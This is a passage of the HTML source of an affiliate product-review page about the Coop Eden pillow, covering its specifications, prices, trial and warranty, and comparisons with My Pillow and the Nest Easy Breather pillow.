          <li><a href="https://yawnder.com/product-category/mattress-protectors/" target="_self" rel="sponsored">Protectors</a></li>
          <li><a href="https://yawnder.com/product-category/bedding/sheets/" data-lasso-id="340644">Sheets</a></li>
          <li><a href="https://yawnder.com/product-category/bedding/duvet-inserts/" data-lasso-id="340645">Duvet Inserts</a></li>
          <li><a href="https://yawnder.com/product-category/pillows/" data-lasso-id="340646">Pillows</a></li>
          <li><a href="https://yawnder.com/product-category/mattress-toppers/" data-lasso-id="340647">Mattress Toppers</a></li>
        </ul>
      </li>
      <!-- MOBILE: Furniture submenu -->
      <li class="has-mobile-sub">
        <div class="mobile-link-wrapper">
          <a href="#">Furniture</a>
          <span class="mobile-sub-toggle">[+]</span>
        </div>
        <ul class="mobile-sub-menu">
          <li><a href="https://yawnder.com/product-category/furniture/adjustable/" data-lasso-id="340648">Adjustable Beds</a></li>
          <li><a href="https://yawnder.com/product-category/furniture/beds/" data-lasso-id="340649">Beds</a></li>
          <li><a href="https://yawnder.com/product-category/massage-chairs/" data-lasso-id="340650">Massage Chairs</a></li>
        </ul>
      </li>
      <li class="has-mobile-sub">
        <div class="mobile-link-wrapper">
          <a href="https://yawnder.com/blog/" data-lasso-id="340651">Blog</a>
          <span class="mobile-sub-toggle">[+]</span>
        </div>
        <ul class="mobile-sub-menu">
          <li><a href="https://yawnder.com/mattress-reviews/" data-lasso-id="340652">Mattress Reviews</a></li>
          <li><a href="https://yawnder.com/bedding/">Bedding Reviews</a></li>
          <li><a href="https://yawnder.com/adjustable-beds/" data-lasso-id="340654">Adjustable Bed Reviews</a></li>
        </ul>
      </li>
      <li><a href="https://yawnder.com/sandiego/" data-lasso-id="340655">Showroom</a></li>
      <li><a href="https://yawnder.com/expert-guidance/" data-lasso-id="340656">Ask Us!</a></li>
      <li>
        <a href="https://yawnder.com/my-account/" style="display:flex;align-items:center;gap:12px;" data-lasso-id="340657">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" style="flex-shrink:0;" fill="none" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="7" r="4"></circle><path d="M5.5 21a8.5 8.5 0 0 1 13 0"></path></svg>
          <span>My account</span>
        </a>
      </li>
      <li>
        <a href="#" id="gemini-search-toggle-mobile-link" style="display:flex;align-items:center;gap:12px;">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" style="flex-shrink:0;" fill="none" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          <span>Search</span>
        </a>
      </li>
      <li>
        <!-- MOBILE CART LINK WITH BADGE -->
        <a href="#" class="fkcart-mini-open" role="button" style="display:flex;align-items:center;gap:12px; position:relative;">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" style="flex-shrink:0;" fill="none" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"><circle cx="9" cy="21" r="1"></circle><circle cx="19" cy="21" r="1"></circle><path d="M2 2h2l2.6 12.4a2 2 0 0 0 2 1.6h9.5a2 2 0 0 0 2-1.6L22 7H6"></path></svg>
          <span>Cart</span>
          <span class="gemini-cart-badge is-empty" aria-live="polite" aria-atomic="true">0</span>
        </a>
      </li>
    </ul>
  </div>

  <div class="overlay" id="gemini-menu-overlay"></div>

  <div class="gemini-search-overlay" id="gemini-search-overlay" role="dialog" aria-modal="true" aria-label="Search">
    <div class="gemini-search-form-container" id="gemini-search-form-container">
      <button class="gemini-search-close" id="gemini-search-close-btn" aria-label="Close Search">&times;</button>
      <form role="search" method="get" class="gemini-search-form" action="https://yawnder.com/">
        <label>
          <span class="gemini-search-label">Search for:</span>
          <input type="search" class="gemini-search-input" placeholder="Search products..." value="" name="s" id="gemini-search-input-field" title="Search for:">
        </label>
        <button type="submit" class="gemini-search-submit" aria-label="Submit Search">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
        </button>
      </form>
    </div>
  </div>
</div>
				</div>
					</div>
				</div>
				</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="79067" class="elementor elementor-79067 elementor-location-single post-8456 post type-post status-publish format-standard has-post-thumbnail hentry category-memory-foam-pillows category-featured-pillow" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9f2080a e-flex e-con-boxed e-con e-parent" data-id="9f2080a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-30859b2 elementor-widget elementor-widget-text-editor" data-id="30859b2" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">When you buy with our links, we may earn a commission. <a href="https://yawnder.com/disclaimer/" data-lasso-id="244200">Learn More</a></p>								</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-72b5c9cb e-flex e-con-boxed e-con e-parent" data-id="72b5c9cb" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ddf5a14 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1ddf5a14" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-large">Coop Eden Pillow: Stunning Comfort for Effortless Sleep</h1>				</div>
				<div class="elementor-element elementor-element-278370f elementor-widget elementor-widget-breadcrumbs" data-id="278370f" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://yawnder.com/category/memory-foam-pillows/">memory foam pillows</a><span class="separator"> - </span><span class="last">Coop Eden Pillow: Stunning Comfort for Effortless Sleep</span></p></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-cdc4e8c elementor-widget elementor-widget-post-info" data-id="cdc4e8c" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5f8d4fe elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										08/01/2025					</span>
								</li>
				</ul>
						</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6e7fb5ea e-flex e-con-boxed e-con e-child" data-id="6e7fb5ea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-406507b5 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="406507b5" data-element_type="widget" data-widget_type="author-box.default">
							<div class="elementor-author-box">
							<a href="http://yawndercom" target="_blank" class="elementor-author-box__avatar">
					<img src="https://yawnder.com/wp-content/cache/flying-press/gravatar-0d2a72c3d42c.png" alt="Picture of Ben Trapskin" loading="eager">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="http://yawndercom" target="_blank">
						<h4 class="elementor-author-box__name">
							Ben Trapskin						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						I have carefully studied and evaluated many mattresses, sheets, pillows, duvet inserts, comforters, sleep gadgets, and adjustable beds for over a deca... <a href="https://yawnder.com/author/admin/">Full Bio</a>					</div>
				
							</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-a24b47b elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a24b47b" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img data-perfmatters-preload loading="eager" width="768" height="497" src="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg" class="attachment-medium_large size-medium_large wp-image-8457" alt="Coop Home Goods Eden Pillow" srcset="https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg 768w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-900x582.jpg 900w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-300x194.jpg 300w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-1024x662.jpg 1024w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-60x39.jpg 60w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-110x71.jpg 110w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" fetchpriority="high">															</div>
					</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-9af8a7d e-flex e-con-boxed e-con e-parent" data-id="9af8a7d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b10642c elementor-widget elementor-widget-theme-post-content" data-id="b10642c" data-element_type="widget" data-widget_type="theme-post-content.default">
							<div data-elementor-type="wp-post" data-elementor-id="8456" class="elementor elementor-8456" data-elementor-post-type="post">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-22cbf57 e-flex e-con-boxed e-con e-parent" data-id="22cbf57" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-88fec5d elementor-widget elementor-widget-shortcode" data-id="88fec5d" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">[lasso id="91134" link_id="143792" ref="cooppspfdp3"]</div>
						</div>
				<div class="elementor-element elementor-element-1b1759a elementor-widget elementor-widget-heading" data-id="1b1759a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Overview of the Coop Eden Pillow</h2>				</div>
				<div class="elementor-element elementor-element-35be3dd elementor-widget elementor-widget-video" data-id="35be3dd" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/IHQaFB2tcZ8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				<div class="elementor-element elementor-element-2b1d7ce elementor-widget elementor-widget-video" data-id="2b1d7ce" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/s574Qw4lehQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				<div class="elementor-element elementor-element-ba98b20 elementor-widget elementor-widget-text-editor" data-id="ba98b20" data-element_type="widget" data-widget_type="text-editor.default">
									<p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> <a class="wpil_keyword_link" href="https://yawnder.com/pillow-reviews/" title="Pillow" data-wpil-keyword-link="linked" data-wpil-monitor-id="18657">Pillow</a> is a popular brand of pillow that has gained a lot of attention in recent years. What sets it apart from other pillows on the market is its unique design, which features adjustable fill that can be customized to suit your specific sleep preferences.</p><p>Made from high-quality materials, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> <a class="wpil_keyword_link" href="https://shareasale.com/r.cfm?b=726713&amp;u=1093950&amp;m=59156&amp;urllink=&amp;afftrack=" title="Pillow" data-wpil-keyword-link="linked" data-wpil-monitor-id="31973" rel="nofollow sponsored noopener" target="_blank">Pillow</a> is designed to provide superior comfort and support. The pillow is filled with a blend of microfiber and memory foam, which creates a plush yet supportive feel that cradles your head and neck. The cover is made from breathable, hypoallergenic materials that help regulate temperature and keep allergens at bay.</p><p>One of the standout features of the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is its adjustability. The pillow comes with a zippered cover that allows you to add or remove fill as needed to achieve the perfect level of support for your body. This makes it a great option for people with varying sleep preferences, as well as those who struggle with neck or back pain.</p><p>Another benefit of the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is its durability. Unlike many pillows that lose shape and support over time, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is designed to maintain its shape and loft for years to come. It&#8217;s also machine washable, making it easy to keep clean and fresh.</p><p>Overall, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is a great option for anyone looking for a comfortable, supportive pillow that can be customized to their specific needs. Its unique design and high-quality materials make it a top choice for sleepers of all types, from back sleepers to side sleepers and everything in between.</p>								</div>
					</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-df71996 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df71996" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e14f932" data-id="1e14f932" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6832032a elementor-widget elementor-widget-text-editor" data-id="6832032a" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Home Goods has some of the best selling pillows on the internet. They have thousands of positive view and now,  the <a href="https://yawnder.com/coop-pillow-link/" rel="nofollow sponsored">Coop Home Goods Eden Pillow</a> is in some respects an upgrade from their original shredded memory foam pillow but the original may be a better fit for some sleepers.  With both pillows, you can adjust the amount of fill in the pillow by unzipping the cover and the inner pouch. The covers are machine washable which is a huge plus.  The Eden pillow has cooling gel memory foam with consistently cut pieces giving it a uniform feel.</p><p>You can order the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> pillow directly from the <a href="https://yawnder.com/coop-pillow-link/" rel="nofollow sponsored">Coop Website</a>. The pillows are less on <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> and come with a 100-night trial.  A queen size Eden Pillow can be had with their 10% off coupon making it about $72 total.</p><p>Your pillow will come in a box like the one below.</p><p><a href="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Box.jpg"><img data-perfmatters-preload fetchpriority="high" decoding="async" class="size-large wp-image-59073 alignnone" src="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Box-1024x768.jpg" alt="Coop Pillow Box" width="1024" height="768" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 1"></a></p><p>Inside the box, you will first find a pouch of pillow filling if you want to make the pillow thicker. These pillows already come fairly full so you probably won&#8217;t even need to use it but it is nice to have extra.</p><p><a href="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Filling.jpg"><img data-perfmatters-preload decoding="async" class="size-large wp-image-59075 alignnone" src="https://yawnder.com/wp-content/uploads/2017/05/Coop-Pillow-Filling-1024x768.jpg" alt="Coop Pillow Filling" width="1024" height="768" title="Coop Eden Pillow: Stunning Comfort for Effortless Sleep 2" fetchpriority="high"></a></p><p>Here&#8217;s a video showing the differences between the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Original and Eden Pillow. I also show you the travel size pillow.</p><h3><strong>Specifications of the Coop Eden Pillow</strong></h3><ul><li>Adjustable for perfect alignment</li><li>Safe &#8211; CertiPUR-US® certified</li><li>Machine Washable</li><li>100 Night Sleep Trial</li></ul><h3>Specifications of the Coop Original Pillow</h3><ul><li class="li1">Adjustable for perfect alignment</li><li class="li1">Safe &#8211; CertiPUR-US® certified</li><li class="li1">Machine washable</li><li class="li1">100-night sleep trial</li><li class="li1">UPC:820103514262</li><li class="li1">Materials:<ul><li class="li1">Inner liner: 100% polyester</li><li class="li1">Pillowcase: 40% bamboo-derived viscose rayon, 60% polyester</li><li class="li1">Fill: 90% polyurethane, 10% polyester</li><li>100 Night Sleep Trial</li></ul></li></ul><h3>My Coop Pillow Findings</h3><p>As of this writing, I have been sleeping on the pillow for about five nights. I have gone through so many pillows I can usually tell how I will sleep on it by just touching it. I knew that the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Eden pillow was a significant upgrade over their first pillow.</p><p>Many shredded foam pillows just can&#8217;t get the transition right. They feel good at first but quickly lose support or feel too hard. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> kept me afloat all night. The knit fabric cover was also stretchy enough to get the full feel of the foam inside.</p><p>Here&#8217;s a look at the inside of the Original <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow. Both incorporate microfiber into the pillow along with the cut foam. This gives is a sort of silky feel. It won&#8217;t feel chunky like a cheap foam pillow and will feel closer to a quality down pillow.</p><p>The first <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> pillow did not allow you to access the fill inside and I really appreciate that I can customize the amount of fill in <a class="wpil_keyword_link" title="my pillow" href="https://yawnder.com/my-pillow-review-should-you-get-one/" data-wpil-keyword-link="linked" data-wpil-monitor-id="747">my pillow</a>. I usually take about a third of it out since I tend to sleep on my stomach.</p><p>Aside from feel, this is a very competitively priced pillow given the quality and construction. At just under $70 for a queen size it is almost half that of other competitors.</p><h3>My Coop Eden Pillow Recommendation</h3><p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Eden pillow is on my short list for <a href="https://yawnder.com/eight-sleep-pillow-customizable-alternative-norm" data-wpil-monitor-id="6504">memory foam</a> pillows. I appreciate the consistently cut gel memory foam. It is just the right density of foam to <a href="https://yawnder.com/honeydew-sleep/" data-wpil-monitor-id="3845">give you a down pillow</a> feel. It doesn&#8217;t <a class="wpil_keyword_link" title="sleep hot" href="https://yawnder.com/best-mattress-hot-sleepers/" data-wpil-keyword-link="linked" data-wpil-monitor-id="3713">sleep hot</a> and doesn&#8217;t lose support at night. It also isn&#8217;t too <a class="wpil_keyword_link" title="heavy" href="https://yawnder.com/best-mattress-for-heavy-people/" data-wpil-keyword-link="linked" data-wpil-monitor-id="11846">heavy</a>. It can easily be moved around and it also makes it easier to get it in a pillowcase. I also like the fact that you can wash the <a rel="nofollow" target="_blank" title="Outer" href="https://yawnder.com/go/outer-2/" data-shortcode="true">outer</a> cover so it reduces the need for a pillow protector.</p><p><a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> also sells <a href="https://yawnder.com/coop-pillow-link/" rel="nofollow sponsored">refill packs</a> so that you can add even more loft to your pillow. I have seen some comments that it isn&#8217;t thick enough for side sleepers which may be true if you have really broad shoulders, in which case adding more fill should solve the problem.</p><p>If you have shied away from memory foam pillows in the past, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Eden pillow will change how you think about foam pillows.</p><p>Shop the <a href="https://yawnder.com/coop-pillow-link/" rel="nofollow sponsored">Coop Eden Pillow</a></p>								</div>
				<div class="elementor-element elementor-element-a55f6f9 elementor-widget elementor-widget-heading" data-id="a55f6f9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Coop Pillow Prices</h2>				</div>
					</div>
		</div>
					</div>
		</section>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-5952097 e-flex e-con-boxed e-con e-parent" data-id="5952097" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7574238 elementor-widget elementor-widget-html" data-id="7574238" data-element_type="widget" data-widget_type="html.default">
					<table>
<tr>
<th>Pillow</th>
<th>Size</th>
<th>Price</th>
</tr>
<tr>
<td>The Original</td>
<td>Queen</td>
<td>$72.00</td>
</tr>
<tr>
<td>The Eden</td>
<td>Queen</td>
<td>$96.00</td>
</tr>
<tr>
<td>The Body</td>
<td>20"x54"</td>
<td>$69.00</td>
</tr>
<tr>
<td>The Travel</td>
<td>19"x14"</td>
<td>$29.00</td>
</tr>
</table>				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8e20d8e e-flex e-con-boxed e-con e-parent" data-id="8e20d8e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8f075a8 elementor-widget elementor-widget-text-editor" data-id="8f075a8" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>The Coop Pillow Trial and Warranty</h3><p>The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is a high-quality pillow that is designed to provide superior comfort and support. To give customers peace of <a href="https://yawnder.com/quiet-mind-the-first-and-best-weighted-pillow" data-wpil-monitor-id="3709">mind when purchasing this pillow</a>, the company offers both a trial period and a warranty.</p><p>The trial period for the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow lasts for 100 nights. During this time, customers can try out the pillow and see if it&#8217;s right for them. If, for any reason, the customer is not satisfied with the pillow, they can return it for a full refund. This allows customers to try out the pillow in the comfort of their own home and make sure it&#8217;s the right fit for them before committing to keeping it.</p><p>In addition to the trial period, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow also comes with a 5-year warranty. This warranty covers any defects or issues that may arise with the pillow during normal use. If the pillow loses shape or support, or if there are any defects in the materials or workmanship, the company will replace the pillow free of charge.</p><p>The warranty also covers the pillow&#8217;s adjustable fill. If the customer wants to add or remove fill during the warranty period, the company will provide additional fill free of charge. This allows customers to continue customizing the pillow to their specific sleep needs even after they&#8217;ve made their initial purchase.</p><p>Overall, the trial period and warranty offered by the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow provide customers with added peace of mind when purchasing this high-quality pillow. The company stands behind their product and is committed to ensuring customer satisfaction, making the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow a great investment for anyone looking for a comfortable and supportive pillow.</p>								</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-bf97b8c e-flex e-con-boxed e-con e-parent" data-id="bf97b8c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c227fac elementor-widget elementor-widget-text-editor" data-id="c227fac" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Coop Pillow vs. My Pillow</h3><p>When it comes to choosing a high-quality pillow, there are many options available on the market. Two popular brands that often get compared are the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow and the <a class="wpil_keyword_link" href="https://yawnder.com/my-pillow-review-should-you-get-onehttps://yawnder.com/my-pillow-review-should-you-get-one/" title="My Pillow" data-wpil-keyword-link="linked" data-wpil-monitor-id="19350">My Pillow</a>. While both pillows have their strengths, there are some key differences to consider.</p><p>One of the biggest differences between the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow and the My Pillow is their fill material. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is filled with a blend of microfiber and memory foam, which creates a plush yet supportive feel. The My Pillow, on the other hand, is filled with interlocking polyfill fibers that can be adjusted to achieve a custom fit. While both pillows offer adjustability, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow&#8217;s memory foam provides a more supportive and contouring feel that may be better suited for those with neck or back pain.</p><p>Another difference to consider is the pillow&#8217;s construction. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is made with a breathable, hypoallergenic cover that helps regulate temperature and keep allergens at bay. The My Pillow, on the other hand, has a patented interlocking fill design that can trap heat and moisture, potentially causing discomfort for some sleepers.</p><p>In terms of price, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is generally slightly more expensive than the My Pillow. However, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow&#8217;s durability and 5-year warranty may make it a better long-term investment for those looking for a pillow that will last.</p><p>Ultimately, the choice between the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow and the My Pillow will depend on individual sleep preferences and needs. While both pillows offer adjustability and support, the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow&#8217;s memory foam and breathable cover may make it a better choice for those with neck or back pain or those who prioritize temperature regulation. However, those who prefer a softer feel and don&#8217;t mind potentially trapping heat may find the My Pillow to be a better fit.</p>								</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-dcfcad0 e-flex e-con-boxed e-con e-parent" data-id="dcfcad0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6621221 elementor-widget elementor-widget-text-editor" data-id="6621221" data-element_type="widget" data-widget_type="text-editor.default">
									<h3>Coop Pillow vs. Nest Easy Breather Pillow</h3><p>While both pillows have their strengths, there are some key differences to consider.</p><p>One of the main differences between the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow and the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="32902" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow is their fill material. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow is filled with a blend of microfiber and memory foam, while the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48250" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow is filled with shredded memory foam. Both pillows offer adjustability, but the shredded memory foam in the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48251" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow can create a more moldable and customizable feel for sleepers who prefer a softer or fluffier pillow.</p><p>Another difference to consider is the pillow&#8217;s cover. The <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow has a breathable, hypoallergenic cover that helps regulate temperature and keep allergens at bay. The <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48252" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow also has a breathable cover, but it is made from a blend of bamboo and polyester that may feel softer and cooler to the touch.</p><p>In terms of price, the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48253" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow is generally more expensive than the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow. However, the shredded memory foam in the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48254" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow may offer more adjustability and customization for those who prefer a softer or fluffier feel.</p><p>Ultimately, the choice between the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow and the <a rel="nofollow" target="_blank" title="Nest Bedding" href="https://yawnder.com/go/nest-bedding/" data-shortcode="true">Nest</a> <a class="wpil_keyword_link" href="https://nestbedding.uxsi.net/KjknbA" title="Easy Breather" data-wpil-keyword-link="linked" data-wpil-monitor-id="48255" rel="nofollow sponsored noopener" target="_blank">Easy Breather</a> Pillow will depend on individual sleep preferences and needs. Those who prioritize support and contouring may prefer the <a rel="nofollow" target="_blank" title="Coop" href="https://yawnder.com/go/coop/" data-shortcode="true">Coop</a> Pillow&#8217;s blend of microfiber and memory foam. 